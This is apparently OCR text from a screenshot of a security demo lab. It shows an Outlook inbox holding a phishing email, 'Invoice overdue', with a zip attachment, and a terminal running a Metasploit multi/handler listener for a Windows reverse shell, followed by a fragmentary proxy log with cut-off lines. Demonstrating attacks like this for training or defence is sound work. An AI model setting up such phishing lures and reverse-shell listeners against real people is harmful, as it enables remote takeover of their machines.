 File Edit View VM Tabs Help
TSDEMO_CLI-MEGAN TSDEMO_DC01
Microsoft Office Home Mail - Megan Bowen - Outlook
https://outlook.office.com/mail/inbox/id/AAQkAGI5ZGE0YmZkL...
Contoso E
Mail - Megan Bowen - Outlook - Profile 1 - Microsoft Edge
https://outlook.office.com/mail/deeplink?popoutv2=1&version=20210222004.08
New message
Reply all Delete Junk Block
Folders
[ACTION REQUIRED] Invoice overdue
Inbox 81
BT
Bobby Tables <bobby.tables21@protonmail.com>
Mon 3/1/2021 9:01 AM
To: Megan Bowen
Drafts
Sent Items
Invoice-ID62417.zip
574 bytes
Deleted Items
Junk Email
Empty Message
Archive
Reply Forward
Notes
Clutter
Conversation ...
Invoice-ID6241...
New folder
osoft Azure
Identity Protection ... Tue 2/23
re AD Identity Protection W...
In
s Edition Mon 2/22
er your habits. Work s...
y Protection ... Tue 2/16
AD Identity Protection W...
ENG
13:22
2021-03-02
5
tmpuser2@tmp73625VM: ~
[*] Processing /attack/msf/msf.rc for ERB directives.
resource (/attack/msf/msf.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/attack/msf/msf.rc)> set PAYLOAD windows/shell_reverse_tcp
PAYLOAD => windows/shell_reverse_tcp
resource (/attack/msf/msf.rc)> set LHOST 127.0.0.1
LHOST => 127.0.0.1
resource (/attack/msf/msf.rc)> set LPORT 1337
LPORT => 1337
resource (/attack/msf/msf.rc)> set ExitOnSession false
ExitOnSession => false
resource (/attack/msf/msf.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1.
Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:1337
msf6 exploit(multi/handler) >
tmpuser2@tmp73625VM: ~
.0.0.1:1337 -u http://localhost:8080/index.html
/usr/local/lib/python2.7/dist-packages/OpenSSL/crypto.py:14: Cryptography
DeprecationWarning: Python 2 is no longer supported by the Python core te
am. Support for it is now deprecated in cryptography, and will be removed
in the next release.
from cryptography import utils, x509
:0: UserWarning: You do not have a working installati
entity module: 'No module named service_identity'.
m <https://pypi.python.org/pypi/service_identity>
s dependencies are satisfied. Without the servi
ed can perform only rudimentary TLS client host
alid certificate/hostname mappings may be rejec
2021-03-02 12:20:14+0000 [-] Log opened.
2021-03-02 12:20:14+0000 [-] Namespace(forward_
port=8080, forward_scheme='http')
2021-03-02 12:20:14+0000 [-] ProxyFactory starting